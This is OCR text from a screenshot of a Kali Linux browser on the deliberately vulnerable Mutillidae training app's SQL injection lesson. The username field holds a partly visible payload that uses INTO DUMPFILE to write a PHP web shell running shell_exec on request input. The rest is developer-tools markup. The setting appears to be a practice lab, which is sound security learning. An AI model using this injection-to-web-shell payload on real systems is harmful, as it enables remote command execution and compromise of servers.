 Applications Places Firefox ESR Tue 04:14 1
Mozilla Firefox
Preferences http://10.1...er-info.php Mutillidae: Lesson 10: SQ...
10.151.36.156/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
View your details
Back
Please enter username and password
to view account details
Name ore>";echo shell_exec($_REQUEST["CMD"]);echo "</pre>"; ?>' INTO DUMPFILE '/var/www/mutillidae/e
Password
View Account Details
Dont have an account? Please register here
Inspector Console Debugger Style Edi... Performa... Memory Network
+ Search HTML
<tr></tr>
<tr></tr>
<tr>
<td class="label">Name</td>
<td>
<input name="username" size="100" type="text"> ev
</td>
</tr>
<tr></tr>
<tr></tr>
<tr>
body tr td blockquote form table tbody tr td
Rules Computed Animations Fonts
Filter Styles +
element { inline
}
Inherited from table
table.main-table-frame global-styles.css:218
{
border-collapse: collapse;
border-spacing: 0px;
}
Inherited from html
html { global-styles.css:4